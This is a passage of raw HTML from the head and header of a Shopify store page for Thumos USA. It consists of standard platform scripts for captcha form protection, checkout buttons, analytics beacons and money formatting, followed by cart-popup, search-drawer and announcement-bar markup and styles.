A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'thumosusa.com',
      permanent_domain: 'thumosusa.myshopify.com',
      url: 'https://thumosusa.com',
      secure_url: 'https://thumosusa.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'article';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Loyalties":2,"Memberships":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>
<script src="https://cdn.shopify.com/s/files/1/0448/6607/6836/t/9/assets/nerdy_form_widget.js?v=1674831476" defer="defer"></script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44866076836,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44866076836,storefrontBaseUrl: "https://thumosusa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"97288389","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thumos USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thumosusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thumosusa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thumosusa.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"44866076836","storefrontBaseUrl":"https:\/\/thumosusa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":492602392773,"requestId":"a5f25a3f-dc23-43a8-952f-c3a3900b0260-1767444102"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44866076836,
      theme_id: 151869915333,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thumosusa.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thumosusa.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thumosusa.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44866076836,"isMerchantRequest":null,"themeId":151869915333,"themeCityHash":"16624920346035000934","contentLanguage":"en","currency":"USD","eventMetadataId":"1843ff54-5cdb-4210-8e62-47f18463ea00"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":492602392773,"requestId":"a5f25a3f-dc23-43a8-952f-c3a3900b0260-1767444102","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thumosusa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thumosusa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="44866076836"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="151869915333"
  data-theme-name="Debut"
  data-theme-version="17.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thumosusa.com/api/collect"
></script>
</head>

  <body class="template-article">
    <!-- Bold: Memberships -->
    
    <!-- end Bold code -->


    <a class="in-page-link visually-hidden skip-link" href="#MainContent" id="60a3afeb366d681399038947365">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(255, 255, 255, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <p id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</p>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <p class="cart-popup-item__title" data-cart-popup-title></p>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 100px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          
          <input type="hidden" name="type" value="product,page" />
          
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>

  
  

    

    <style>
      .announcement-bar {
        background-color: #23285e;
      }

      .announcement-bar__link {
        display: block;
        text-decoration: none;
      }

      .announcement-bar__link:hover {
        
        
          
          background-color: #353d8f;
        
      }

      .announcement-bar__marquee {
        padding: 0 16px;
        overflow: hidden;          /* hide second copy edges */
        white-space: nowrap;
      }

      .announcement-bar__track {
        display: inline-flex;
        min-width: max-content;
        animation: thumos-marquee 18s linear infinite; /* runs on desktop + mobile */
      }

      .announcement-bar__message {
        color: #ebebeb;
        font-size: 14px;
        line-height: 1.4;
        font-weight: 600;
        white-space: nowrap;
        padding-inline: 1.5rem;
        flex-shrink: 0;
      }

      /* Larger text on desktop if you want */
      @media (min-width: 750px) {
        .announcement-bar__message {
          font-size: 16px;
        }
      }

      @keyframes thumos-marquee {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      /* Respect users who disable animations */
      @media (prefers-reduced-motion: reduce) {
        .announcement-bar__track {
          animation: none;
          transform: translateX(0);
        }
      }
    </style>

